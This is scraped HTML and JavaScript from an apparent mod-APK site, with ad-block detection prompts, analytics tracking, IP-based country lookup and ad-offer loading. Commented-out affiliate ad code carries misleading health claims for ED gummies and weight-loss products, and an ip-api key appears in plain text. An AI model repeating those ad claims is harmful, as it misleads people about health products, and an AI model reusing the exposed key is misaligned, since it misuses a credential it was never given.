                    title: 'Instruksi Adblock Plus',
                    descPartOne: '1. Klik ikon Adblock Plus di bilah ekstensi',
                    descPartTwo: '2. Klik tombol sakelar biru',
                    descPartThree: '3. Klik Refresh',
                    video: "/static/video/adblock-plus.mp4"
                },
                {
                    title: 'Instruksi Adblock',
                    descPartOne: '1. Klik ikon AdBlock',
                    descPartTwo: '2. Di \&quot;Jeda di situs ini \&quot;, klik \&quot;selalu \&quot;',
                    descPartThree: '',
                },
                {
                    title: 'Instruksi uBlock Origin',
                    descPartOne: 'Klik ikon uBlock Origin di bilah ekstensi',
                    descPartTwo: 'Klik tombol power biru besar',
                    descPartThree: 'Segarkan halaman',
                    video: "/static/video/ublock-origin.mp4"
                },
                {
                    title: 'Instruksi uBlock',
                    descPartOne: '1. Klik ikon uBlock di bilah ekstensi',
                    descPartTwo: '2. Klik tombol Daya Biru Besar',
                    descPartThree: '3. Halaman Refresh',
                },
                {
                    title: 'Instruksi Adguard',
                    descPartOne: '1. Klik ikon Adguard di bilah ekstensi',
                    descPartTwo: '2. Klik tombol Toggle Hijau Besar',
                    descPartThree: '',
                    video: "/static/video/adguard.mp4"
                },
            ]
            for (let i = 0; i < event.target.parentNode.children.length; i++) {
                event.target.parentNode.children[i].classList.remove('active')
                if (event.target.parentNode.children[i] === event.target) {
                    event.target.classList.add('active')
                    let title = document.querySelector('#instructions_option--desc-title')
                    let descPartOne = document.querySelector('#instructions_option--desc-part-one')
                    let descPartTwo = document.querySelector('#instructions_option--desc-part-two')
                    let descPartThree = document.querySelector('#instructions_option--desc-part-three')
                    title.innerHTML = instructionsOptionMap[i].title
                    descPartOne.innerHTML = instructionsOptionMap[i].descPartOne
                    descPartTwo.innerHTML = instructionsOptionMap[i].descPartTwo
                    descPartThree.innerHTML = instructionsOptionMap[i].descPartThree
                    let video = document.querySelector('#instructions-video')
                    video.classList.add('hidden')
                    if (instructionsOptionMap[i].video) {
                        video.src = instructionsOptionMap[i].video
                        video.classList.remove('hidden')
                    }
                }
            }
        }
        function _isMobile() {
            let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
            return flag || ('ontouchstart' in document.documentElement);
        }
        function handleAllowAds() {
            etpTrack('h5_allowsad_click')
            document.querySelector('#ad_block_reminder_dialog').classList.add('hidden')
            if (_isMobile()) {
                document.querySelector('#guide_dialog-pc').classList.add('hidden')
                document.querySelector('#guide_dialog-mobile').classList.remove('hidden')
            } else {
                document.querySelector('#guide_dialog-pc').classList.remove('hidden')
                document.querySelector('#guide_dialog-mobile').classList.add('hidden')
                document.querySelector('video').play();
            }
            document.querySelector('#guide_dialog').classList.remove('hidden')
        }
        function handleCloseReminderDialog() {
            document.querySelector('#ad_block_reminder_dialog').style.display = "none"
        }
        function handleCloseGuideDialog() {
            document.querySelector('#guide_dialog').classList.add('hidden')
        }
        function handleBack() {
            document.querySelector('#ad_block_reminder_dialog').classList.remove('hidden')
            document.querySelector('#guide_dialog').classList.add('hidden')
        }
        function handleMobileGuideDialogTab(event) {
            const instructionsOptionMap = [
                {
                    descPartOne: '1. Klik pada oranye Lion di sudut kanan atas browser',
                    descPartTwo: '2. Klik pada sakelar di sebelah perisai',
                    descPartThree: '',
                    descPartFour: '',
                },
                {
                    descPartOne: '1. Klik pada tombol menu di sudut kanan atas browser',
                    descPartTwo: '2. Klik pada tombol \&quot;Blokir Iklan di Situs Ini\&quot; di menu',
                    descPartThree: '',
                    descPartFour: '',
                },
                {
                    descPartOne: '1. Klik lingkaran yang berisi huruf di sudut kiri atas',
                    descPartTwo: '2. Klik pada toggle labled \&quot;Situs Privacy Protection\&quot; sehingga berubah menjadi abu -abu',
                    descPartThree: '',
                    descPartFour: '',
                },
                {
                    descPartOne: '1. Klik tombol merah \&quot;O\&quot; di sudut kanan bawah',
                    descPartTwo: '2. Klik pada sakelar yang mengatakan \&quot;blokir iklan\&quot;',
                    descPartThree: '',
                    descPartFour: '',
                },
                {
                    descPartOne: '1. Klik tombol menu di sebelah kanan bilah alamat',
                    descPartTwo: '2. Klik pada \&quot;pelacak diblokir\&quot; sakelar',
                    descPartThree: '',
                    descPartFour: '',
                },
                {
                    descPartOne: '1. Klik pada perisai hijau di sisi kiri bilah alamat',
                    descPartTwo: '2. Klik pada sakelar yang mengatakan \&quot;Nonaktifkan Adblocker untuk situs web ini\&quot;',
                    descPartThree: '',
                    descPartFour: '',
                },
                {
                    descPartOne: '1. Klik tombol menu di tengah bawah browser',
                    descPartTwo: '2. Klik tombol \&quot;Tools\&quot; di menu yang muncul',
                    descPartThree: '3. Klik tombol \&quot;blok iklan \&quot; di menu \&quot;Tools\&quot;',
                    descPartFour: '4. Klik tombol \&quot;AD Blocker\&quot;',
                },
            ]
            for (let i = 0; i < event.target.parentNode.children.length; i++) {
                event.target.parentNode.children[i].classList.remove('active')
                if (event.target.parentNode.children[i] === event.target) {
                    event.target.classList.add('active')
                    let descPartOne = document.querySelector('#instructions_option-mobile--desc-part-one')
                    let descPartTwo = document.querySelector('#instructions_option-mobile--desc-part-two')
                    let descPartThree = document.querySelector('#instructions_option-mobile--desc-part-three')
                    let descPartFour = document.querySelector('#instructions_option-mobile--desc-part-four')
                    descPartOne.innerHTML = instructionsOptionMap[i].descPartOne
                    descPartTwo.innerHTML = instructionsOptionMap[i].descPartTwo
                    descPartThree.innerHTML = instructionsOptionMap[i].descPartThree
                    descPartFour.innerHTML = instructionsOptionMap[i].descPartFour
                }
            }
            document.querySelector('#guide_dialog-mobile--options').classList.add('hidden')
            document.querySelector('#guide_dialog-mobile--tab-content').classList.remove('hidden')
        }
        function handleBackOptions() {
            document.querySelector('#guide_dialog-mobile--options').classList.remove('hidden')
            document.querySelector('#guide_dialog-mobile--tab-content').classList.add('hidden')
        }
    </script>

    <!-- <script>
      (function(para) {
        var p = para.sdk_url, n = para.name, w = window, d = document, s = 'script',x = null,y = null;
        if(typeof(w['sensorsDataAnalytic201505']) !== 'undefined') {
          return false;
        }
        w['sensorsDataAnalytic201505'] = n;
        w[n] = w[n] || function(a) {return function() {(w[n]._q = w[n]._q || []).push([a, arguments]);}};
        var ifs = ['track','quick','register','registerPage','registerOnce','trackSignup', 'trackAbtest', 'setProfile','setOnceProfile','appendProfile', 'incrementProfile', 'deleteProfile', 'unsetProfile', 'identify','login','logout','trackLink','clearAllRegister','getAppStatus'];
        for (var i = 0; i < ifs.length; i++) {
          w[n][ifs[i]] = w[n].call(null, ifs[i]);
        }
        if (!w[n]._t) {
          x = d.createElement(s), y = d.getElementsByTagName(s)[0];
          x.async = 1;
          x.src = p;
          x.setAttribute('charset','UTF-8');
          w[n].para = para;
          y.parentNode.insertBefore(x, y);
          x.onload = () => {
              window.sensors.use('PageLeave', { heartbeat_interval_time: 5 })
              window.sensors.quick('autoTrack');
          }
        }
      })({
        // --------------------------- production -------------------------
        // server_url: 'https://etpweb.doodoo.love/event/report/web',
        // --------------------------- development ------------------------
        // server_url: 'https://data-etp-testweb.rockeyops.com/event/report/web',

        sdk_url: 'https://1558334541.rsc.cdn77.org/nfs/20221104/etpnoauid.min.js',
        name: 'sensors',
        send_type:'beacon',
        // batch_send:true,
        app_id:10211,
        heatmap: {
          //是否开启点击图，default 表示开启，自动采集 $WebClick 事件
          // 可以设置 'not_collect' 表示关闭。
          clickmap:'not_collect',
          //是否开启触达图，not_collect 表示关闭，不会自动采集 $WebStay 事件
          // 可以设置 'default' 表示开启。
          scroll_notice_map:'default'
        },
        server_url: (location?.host.indexOf('test')===-1 &&  location?.host.indexOf('localhost') ===-1)? 'https://etpweb.moddroid.com/event/report/web':'https://data-etp-testweb.rockeyops.com/event/report/web',
      });
    </script> -->
    <script>
      const positionMap = {
        fixed: {
          index: 'home',
          apps: 'apps',
          games: 'games',
          'editor-choices': 'editor_choices',
          news: 'news',
          category: 'category_arcade',
          game_detail: 'game_detail',
          app_detail: 'game_detail',
          news_detail: 'news_detail',
          history: 'history_version',
          download: 'landing_page',
        },
        bottom: {
          index: 'home_bottom',
          apps: 'apps_bottom',
          games: 'games_bottom',
          'editor-choices': 'editor_choices_bottom',
          news: 'news_bottom',
          category: 'category_arcade_bottom',
          game_detail: 'game_detail_bottom',
          app_detail: 'game_detail_bottom',
          news_detail: 'news_detail_bottom',
          history: 'history_version_bottom',
          download: 'landing_page_bottom',
        }
      }
      function joinTg(position, type) {
        etpTrack('h5join_telegram', {
          position: position || positionMap[type]['game_detail'],
          app_id: '448538802140317369',
          package_id: '',
        });
      }
      function joinDiscord(position, type) {
        etpTrack('h5join_discord', {
          position: position || positionMap[type]['game_detail'],
          app_id: '448538802140317369',
          package_id: '',
        });
      }
    </script>
    <script>
      function processUserSource(originParams) {
        let params = originParams
        params = {
          ...params,
        }
        return params
      }
      function etpTrack (eventName, originParams = {}) {
        if(window.sensors) {
          window.sensors.track(eventName, {
            ...processUserSource(originParams)
          })
        }
      }
      function onImgError(src) {
        var img = event.srcElement;
        img.src = src || "/static/img/moddroid.webp";
        img.onerror = null;
      }
    </script>
    <script>
        function clickTrackByHotGame () {
            // setTimeout(()=>{
                etpTrack('hot_game_click');
            // },100)
        }
    </script>
    <script>
      async function detectAdBlock() {
        let adBlockEnabled = false
        const googleAdUrl = `https://securepubads.g.doubleclick.net/pagead/ppub_config?ippd=${encodeURIComponent(window.location.host + window.location.pathname)}`
        try {
          await fetch(new Request(googleAdUrl)).catch(_ => adBlockEnabled = true)
        } catch (e) {
          adBlockEnabled = true
        } finally {
          const lastedAdBlockEnabled = localStorage.getItem('h5ad_block')
          localStorage.setItem('h5ad_block', `${adBlockEnabled}`)
          if(lastedAdBlockEnabled !== 'true' && adBlockEnabled) {
            etpTrack('h5ad_block', {
              state: window.location.host
            })
          }
          if (adBlockEnabled) {
            const lastTimePopupDate = localStorage.getItem('last_time_popup_date')
            const date = (new Date()).toDateString()
            if (!lastTimePopupDate || lastTimePopupDate !== date) {
              document.querySelector('#ad_block_reminder_dialog').classList.remove('hidden')
              localStorage.setItem('last_time_popup_date', date)
            }
          }
        }
      }
      detectAdBlock()
    </script>
    <script>
      const mobileRE = /(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|samsungbrowser|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i
      const notMobileRE = /CrOS/

      const tabletRE = /android|ipad|playbook|silk/i
      function isMobile () {
        const ua = navigator.userAgent
        let result =
          (mobileRE.test(ua) && !notMobileRE.test(ua)) ||
          (tabletRE.test(ua))

        if (
          !result &&
          navigator &&
          navigator.maxTouchPoints > 1 &&
          ua.indexOf('Macintosh') !== -1 &&
          ua.indexOf('Safari') !== -1
        ) {
          result = true
        }

        return result
      }
    </script>
    <script type="text/javascript">

      function showLinks() {
        document.querySelector('.link-list').style.display = 'block';
      }
      function hideLinks() {
        if (window.screen.width <= 991) return;
        document.querySelector('.link-list').style.display = 'none';
      }

      function showLanguageLinks() {
        document.querySelector('.link-language-list').style.display = 'block';
      }
      function hideLanguageLinks() {
        if (window.screen.width <= 991) return;
        document.querySelector('.link-language-list').style.display = 'none';
      }

      function getUrlParamsByName(name) {
        // \b 边界
        // ?<= 向后匹配
        // 字符串转成正则表达式，其中的'\b'类型的特殊字符要多加一个'\'
        let reg = new RegExp(`(?<=\\b${name}=)[^&]*`),
          str = location.search || '',
          target = str.match(reg);
        if(target) {
          return target[0]
        }

        return;
      }
      var query = getUrlParamsByName('s')
      query && etpTrack('h5search_result',{ query });
      document.querySelector('.btn-search').onclick = function(){
        etpTrack('h5search_box_click');
      }
    </script>
    <script id="prefetch-js">
      const urls = new Set();
      document.body.addEventListener('mouseover', function(event) {
        var el = event.target;
        while (el) {
          if (el.tagName === 'A' && el.href) {
            var href = el.href;
            if (href.indexOf('logout') === -1 && href.indexOf('.apk') === -1 && !href.endsWith('/1/')) {
              let url = el.href;
              if (!urls.has(url)) {
                urls.add(url);
                var n = document.createElement("link");
                n.rel = "prefetch";
                n.href = el.href;
                document.head.appendChild(n);
              }
            }
          }
          el = el.parentNode;
        }
      });
    </script>
    <script id="action-js">

      /**
       * Site navigation
       */
      $('.site-nav-toggler').on('click', function() {
        if ($('body').hasClass('open-site-nav')) {
          $('body').removeClass('open-site-nav').css('overflow', '');
          $('.site-overlay').remove();
        } else {
          $('body').addClass('open-site-nav').css('overflow', 'hidden');
          $('.site-nav').css('top', 0);
          $('.site-nav').after('<div class="site-overlay"></div>');
        }
      });
      $('body').on('click', '.site-nav-closer, .site-overlay', function(e) {
        e.stopPropagation();
        $('body').removeClass('open-site-nav').css('overflow', '');
        $('.site-overlay').remove();
      });
      $('.site-nav li.menu-item-has-children').on('click', function(e) {
        e.stopPropagation();
        $(this).siblings().children('.sub-menu').slideUp(300);
        $(this).toggleClass('active').children('.sub-menu').slideToggle(300);
      });
      $('.site-nav a').on('click', function(e) {
        e.stopPropagation();
      });
    </script>
    <!-- Yandex.Metrika counter -->
    <script async type="text/javascript">
      (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () { (m[i].a = m[i].a || []).push(arguments) };
        m[i].l = 1 * new Date(); k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
      })
      (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

      ym(86638922, "init", {
        trackLinks: true,
        accurateTrackBounce: true,
      });
    </script>
    <noscript>
        <div><img loading="lazy" src="https://mc.yandex.ru/watch/86638922" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- Yandex.Metrika counter -->
    <!-- 
    <script data-cfasync="false" async type="text/javascript" src="//yu.deggerfletton.com/rUzC44y41iigb/51749"></script>
    <script data-cfasync="false" type="text/javascript" src="/static/js/pa-5234444.js"></script>
    <script src="//glimtors.net/ntfc.php?p=5234444" data-cfasync="false" async onError="_camewcg()" onLoad="_vevlzlt()"></script>
     -->
    <!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6461511884570106" crossorigin="anonymous"></script> -->
    
<script id="monitor" data-id="448538802140317369">
  setTimeout(()=>{
    etpTrack('h5_game_detail', {
      game_id: document.querySelector('#monitor').dataset.id,
      origin_host: document.referrer
    });
  },1000)
</script>
<script async>
  function postPackage(PACKAGE, position) {
    etpTrack('h5_go_landing_page', { app_id: '448538802140317369',web_id:'moddroid',position: position || 'game_detail'});
  }
</script>

<script>
  function textAreaInput(textAreaElement) {
    document.getElementById('inputCount').innerText = textAreaElement.value.length;
  }
  function changePic(e) {
    e.src = "/static/img/pic_default.svg"
  }
</script>
<script async src="/_admin/adminjs/" onload="window.addEditButton && window.addEditButton('gun-fu-stickman-2')"></script>
<script async>
    function showModal(show) {
        var mask = document.querySelector('.modal-mask')
        mask.style.display = show ? 'block' : 'none'
        var modal = document.querySelector('.modal-item')
        modal.style.display = show ? 'flex' : 'none'
    }
    
    // Black Five 广告相关
    // function getAdTopBannerHtml(adImg, adTitle, adDesc, adUrl) {
    //     return `
    //         <div class="row align-items-center">
    //             <div class="col-12 ad-top-banner">
    //                 <div class="col-2 col-md-1 text-center">
    //                     <img loading="lazy" width="50" height="50" src="${adImg}" style="max-width: 50px;">
    //                 </div>
    //                 <div class="col-8 col-md-10">
    //                     <div class="title mb-2">${adTitle}</div>
    //                     <div class="hidden-xs small">${adDesc}</div>
    //                 </div>
    //                 <div class="col-2">
    //                     <a target="_blank" href="${adUrl}">[View]</a>
    //                 </div>
    //             </div>
    //         </div>
    //     `
    // }
    // function getAdSiderBannerHtml(adImg, adUrl) {
    //     return `
    //         <a href="${adUrl}" target="_blank">
    //             <div class="detail-sider-ad">
    //                 <img loading="lazy" src="${adImg}">
    //                 <div>Claim Now!</div>
    //             </div>
    //         </a>
    //     `
    // }
    // function renderBlackFiveAd(countryCode) {
    //     let adUrl = ''
    //     let adTopBannerImg = ''
    //     let adTopBannerTitle = ''
    //     let adTopBannerDesc = ''
    //     let adSiderBannerImg = ''
    //     // HTML content
    //     let adTopBannerHtml = ''
    //     let adSiderBannerHtml = ''
    //     if (countryCode === 'US' && '' === 'true') {
    //         // US with ED Ads
    //         adUrl = 'https://thr33trk.com/?a=216668&oc=14559&c=27064&s1=HK-odsebh'
    //         adTopBannerImg = '/static/img/ads/ed/100-100.jpg'
    //         adTopBannerTitle = 'America’s #1 Men’s Vitality Gummies — PrimoBoostXL (Age 35+)'
    //         adTopBannerDesc = 'PrimoBoostXL Gummies help men 35+ regain energy, drive, and vitality — naturally. No chemicals, no side effects. Fox Readers get 50% OFF today'
    //         adTopBannerHtml = getAdTopBannerHtml(adTopBannerImg, adTopBannerTitle, adTopBannerDesc, adUrl)
            
    //         adSiderBannerImg = '/static/img/ads/ed/300-250.jpg'
    //         adSiderBannerHtml = getAdSiderBannerHtml(adSiderBannerImg, adUrl)
            
    //         document.getElementById("ad-top-banner").innerHTML = adTopBannerHtml
    //         document.getElementById("ad-sider-banner").innerHTML = adSiderBannerHtml
            
    //     } else if (countryCode === 'FR') {
    //         // FR with Slim Ads
    //         adUrl = 'https://epcmonster.com/?a=2862&c=7478&s1=HK-FR'
    //         adTopBannerImg = '/static/img/ads/slim/100-100.jpg'
    //         adTopBannerTitle = '🍋 Jour 7 : Vos pantalons ne vous iront plus ! C’est garanti !'
    //         adTopBannerDesc = '👗 Perte de poids visible dès le 3e jour – Jour 7 : Votre pantalon est devenu trop petit !'
    //         adTopBannerHtml = getAdTopBannerHtml(adTopBannerImg, adTopBannerTitle, adTopBannerDesc, adUrl)

    //         adSiderBannerImg = '/static/img/ads/slim/300-250.jpg'
    //         adSiderBannerHtml = getAdSiderBannerHtml(adSiderBannerImg, adUrl)
            
    //         document.getElementById("ad-top-banner").innerHTML = adTopBannerHtml
    //         document.getElementById("ad-sider-banner").innerHTML = adSiderBannerHtml
    //     }
    // }

    // 积分榜广告
    function getAdTopBannerHtml(offer, countryCode) {
        return `
            <div class="row">
                <div class="col-12" style="margin-bottom: 20px">
                    <a target="_blank" href="${offer.offer_url}" data-offer-id="${offer.offer_id}" data-offer-url="${offer.offer_url}" data-offer-type="${offer.offer_type}" data-material-id="${offer.material_id}" data-material-url="${offer.material_url}" data-country-code="${countryCode}" onclick="traceOfferEl(event, 'click')">
                        <img loading="lazy" style="width: 100%; border-radius: 5px" src="${offer.material_url}">
                    </a>
                </div>
            </div>
        `
    }
    function genUUID() {
        return ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
            (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
        )
    }
    function getUId() {
        let uid = localStorage.getItem('uid')
        if (uid === null) {
            uid = genUUID()
            localStorage.setItem('uid', uid)
        }
        return uid
    }
    function renderAppScoreRankingAd(countryCode) {
        // 请求参数
        const data = {
            device: getUId(),
            source: 'web',
            country: countryCode,
            package: 'moddroid.com',
            version: 'all',
            channel: 'default'
        }
        // 获取offer
        fetch('https://jojoyfun.click/api/v1/pb/offer_material', {
            method: "post",
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(data)
        }).then(resp => resp.json()).then(result => {
            if (result.result && result.result.length > 0) {
                let offer = result.result[0]
                document.getElementById("ad-top-banner").innerHTML = getAdTopBannerHtml(offer, countryCode)
                // 记录offer展示事件
                traceOffer('show', {
                    countryCode: countryCode,
                    // offer info
                    offerId: offer.offer_id,
                    offerUrl: offer.offer_url,
                    offerType: offer.offer_type,
                    materialId: offer.material_id,
                    materialUrl: offer.material_url
                })
            }
        }).catch(function(error) {
            console.error('get offers failed', error)
        })
    }
    function traceOfferEl(event, actionType) {
        event.preventDefault()
        const el = event.currentTarget
        const attrs = el.dataset
        traceOffer(actionType, {
            countryCode: attrs.countryCode,
            offerId: attrs.offerId,
            offerUrl: attrs.offerUrl,
            offerType: attrs.offerType,
            materialId: Number(attrs.materialId),
            materialUrl: attrs.materialUrl
        }, function() {
            window.open(el.href, '_blank')
        })
    }
    // action types: show, click, close
    function traceOffer(actionType, args, callback) {
        if (!actionType) {
            return
        }
        // 请求参数
        const data = {
            device: args.device || getUId(),
            source: args.source || 'web',
            country: args.countryCode,
            package: args.package || 'apkmody.mobi',
            version: args.version || 'all',
            channel: args.channel || 'default',
            // action
            action: actionType,
            // offer info
            offer_id: args.offerId,
            offer_url: args.offerUrl,
            offer_type: args.offerType,
            material_id: args.materialId,
            material_url: args.materialUrl
        }
        fetch('https://jojoyfun.click/api/v1/pb/record_material', {
            method: "post",
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(data)
        }).then(resp => resp.json()).then(result => {
            // console.log("record material completed", data)
            callback && callback.apply(this)
        }).catch(function(error) {
            console.error('record material failed', error)
        })
    }

    let userIp = null
    let countryCode = null
    // Retrieve user ips
    fetch('https://api.ipify.org/?format=json').then(resp => resp.json()).then(result => {
        const userIp = result.ip
        // console.log('userIp', userIp)
        if (userIp) {
            // 每周清空本地IP映射表
            const millisecondsPerDay = 60 * 60 * 24 * 7 * 1000
            // 测试用间隔
            // const millisecondsPerDay = 60 * 2 * 1000
            const lastTimeUpdateIpCountryMappings = Number(localStorage.getItem('lastTimeUpdateIpCountryMappings'))
            const dateNow = Date.now()
            if (isNaN(lastTimeUpdateIpCountryMappings) || dateNow - millisecondsPerDay > lastTimeUpdateIpCountryMappings) {
                localStorage.setItem('lastTimeUpdateIpCountryMappings', dateNow)
                localStorage.removeItem('ipCountryMappings')
            }
            let ipCountryMappings = localStorage.getItem('ipCountryMappings')
            let ipCountryMappingsObj = {}
            if (ipCountryMappings) {
                ipCountryMappingsObj = JSON.parse(ipCountryMappings)
                countryCode = ipCountryMappingsObj[userIp]
            }
            if (!countryCode) {
                fetch(`https://pro.ip-api.com/json/${userIp}?key=616NronpuN9McVH`).then(resp => resp.json()).then(result => {
                    const countryCode = result.countryCode
                    // console.log('countryCode', countryCode)
                    if (countryCode) {
                        ipCountryMappingsObj[userIp] = countryCode
                        localStorage.setItem('ipCountryMappings', JSON.stringify(ipCountryMappingsObj))
                        // 广告显示
                        // renderBlackFiveAd(countryCode)
                        renderAppScoreRankingAd(countryCode)
                    }
                }).catch(function(error) {
                    console.error('get country code failed', error)
                })
            } else {
                // 广告显示
                // renderBlackFiveAd(countryCode)
                renderAppScoreRankingAd(countryCode)
            }
        }
    }).catch(function(error) {
        console.error('get ip failed', error)
    })

    // let userIp = null
    // let countryCode = null
    // // Retrieve user ips
    // function getIP(callback) {
    //     const request = new XMLHttpRequest();
    //     request.open('GET', "https://api.ipify.org/?format=json", false);
    //     request.onreadystatechange = function () {
    //         if (request.readyState == 4 && request.status == 200) {
    //             const ip = JSON.parse(request.responseText).ip
    //             callback(ip);
    //         } else if (request.readyState == 4 && request.status != 200) {
    //             console.log('fetch user ip failed')
    //             callback(null);
    //         }
    //     };
    //     request.send();
    // }
    // getIP(function(ip) {
    //     userIp = ip
    // })
    // // Retrieve country code of user ips
    // if (userIp) {
    //     // 每周清空本地IP映射表
    //     const millisecondsPerDay = 60 * 60 * 24 * 7 * 1000
    //     const lastTimeUpdateIpCountryMappings = Number(localStorage.getItem('lastTimeUpdateIpCountryMappings'))
    //     const dateNow = Date.now()
    //     if (isNaN(lastTimeUpdateIpCountryMappings) || dateNow - millisecondsPerDay > lastTimeUpdateIpCountryMappings) {
    //         localStorage.setItem('lastTimeUpdateIpCountryMappings', dateNow)
    //         localStorage.removeItem('ipCountryMappings')
    //     }
    //     let ipCountryMappings = localStorage.getItem('ipCountryMappings')
    //     let ipCountryMappingsObj = {}
    //     if (ipCountryMappings) {
    //         ipCountryMappingsObj = JSON.parse(ipCountryMappings)
    //         countryCode = ipCountryMappingsObj[userIp]
    //     }
    //     if (!countryCode) {
    //         function getCountry(callback) {
    //             const request = new XMLHttpRequest();
    //             request.open('GET', `https://pro.ip-api.com/json/${userIp}?key=616NronpuN9McVH`, false);
    //             request.onreadystatechange = function () {
    //                 if (request.readyState == 4 && request.status == 200) {
    //                     const countryCode = JSON.parse(request.responseText).countryCode
    //                     callback(countryCode);
    //                 } else if (request.readyState == 4 && request.status != 200) {
    //                     console.log('fetch user country code failed')
    //                     callback(null);
    //                 }
    //             };
    //             request.send();
    //         }
    //         getCountry(function(code) {
    //             countryCode = code
    //         })
    //         ipCountryMappingsObj[userIp] = countryCode
    //         localStorage.setItem('ipCountryMappings', JSON.stringify(ipCountryMappingsObj))
    //     }
    // }

    // let adUrl = ''
    // let adTopBannerImg = ''
    // let adTopBannerTitle = ''
    // let adTopBannerDesc = ''
    // let adSiderBannerImg = ''
    // // HTML content
    // let adTopBannerHtml = ''
    // let adSiderBannerHtml = ''
    // if (countryCode === 'US') {
    //     // US with ED Ads
    //     adUrl = 'https://thr33trk.com/?a=216668&oc=14559&c=27064&s1=HK-odsebh'
    //     adTopBannerImg = '/static/img/ads/ed/100-100.jpg'
    //     adTopBannerTitle = 'America’s #1 Men’s Vitality Gummies — PrimoBoostXL (Age 35+)'
    //     adTopBannerDesc = 'PrimoBoostXL Gummies help men 35+ regain energy, drive, and vitality — naturally. No chemicals, no side effects. Fox Readers get 50% OFF today'
    //     adTopBannerHtml = getAdTopBannerHtml(adTopBannerImg, adTopBannerTitle, adTopBannerDesc, adUrl)
        
    //     adSiderBannerImg = '/static/img/ads/ed/300-250.jpg'
    //     adSiderBannerHtml = getAdSiderBannerHtml(adSiderBannerImg, adUrl)
        
    //     if ('' === 'true') {
    //         document.getElementById("ad-top-banner").innerHTML = adTopBannerHtml
    //         document.getElementById("ad-sider-banner").innerHTML = adSiderBannerHtml
    //     }
    // } else if (countryCode === 'FR') {
    //     // FR with Slim Ads
    //     adUrl = 'https://epcmonster.com/?a=2862&c=7478&s1=HK-FR'
    //     adTopBannerImg = '/static/img/ads/slim/100-100.jpg'
    //     adTopBannerTitle = '🍋 Jour 7 : Vos pantalons ne vous iront plus ! C’est garanti !'
    //     adTopBannerDesc = '👗 Perte de poids visible dès le 3e jour – Jour 7 : Votre pantalon est devenu trop petit !'
    //     adTopBannerHtml = getAdTopBannerHtml(adTopBannerImg, adTopBannerTitle, adTopBannerDesc, adUrl)

    //     adSiderBannerImg = '/static/img/ads/slim/300-250.jpg'
    //     adSiderBannerHtml = getAdSiderBannerHtml(adSiderBannerImg, adUrl)
        
    //     document.getElementById("ad-top-banner").innerHTML = adTopBannerHtml
    //     document.getElementById("ad-sider-banner").innerHTML = adSiderBannerHtml
    // }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12d8b3fdb8534fc0bd81ab395905c3c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://id.moddroid.com/static/css/style.min.css?v=20251210
body_size: 6979
content:
@charset "UTF-8";.row-small{margin-left:-8px;margin-right:-8px}.col-small{padding-left:8px;padding-right:8px}@media (max-width:767px){#wpadminbar{position:fixed!important}.row{margin-left:-8px;margin-right:-8px}[class*=col-]{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.container{max-width:1280px}}body{font-size:.9375rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}*{outline:0!important}img{max-width:100%;height:auto}iframe{display:block;max-width:100%;margin:0 auto}a{color:#01a001;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;transition:all .3s ease 0s}a:hover{color:#6c757d;text-decoration:none}button{cursor:pointer;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;transition:all .3s ease 0s}.small,small{font-size:87.5%}.font-size-body{font-size:.9375rem!important}.font-weight-semibold{font-weight:600!important}a.text-body:focus,a.text-body:hover{color:#01a001!important}a.text-muted:focus,a.text-muted:hover{color:#212529!important}.bg-primary{background-color:#01a001!important}.bg-secondary{background-color:#fe8401!important}.bg-light{background-color:#f0f2f5!important}.bg-cover{background-color:#cfd4db;background-repeat:no-repeat;background-position:center center;background-size:cover}.border-secondary{border-color:#fe8401!important}.border-bottom-2{border-bottom:2px solid #dee2e6}.rounded-lg{border-radius:.5rem!important}.svg-4{width:1.5rem;height:1.5rem}.svg-5{width:1.25rem;height:1.25rem}.svg-6{width:1rem;height:1rem}.detail{max-width:820px}.content-404 h1.title-404{font-size:5rem}.content-404 strong{font-size:2rem}.content-404 p{font-size:.75rem}.content-404 .btn-404 a{color:#212529;font-size:1rem;font-weight:500;padding:.3rem 1rem;border:.2rem solid #01a001;border-radius:.8rem;vertical-align:middle}.content-404 .btn-404 a:hover{color:#01a001}.fixed-icons{position:fixed;top:160px;left:0;display:flex;flex-direction:column;box-shadow:.25rem .25rem 1rem #aaa}.fixed-icons a{padding:7px}@media 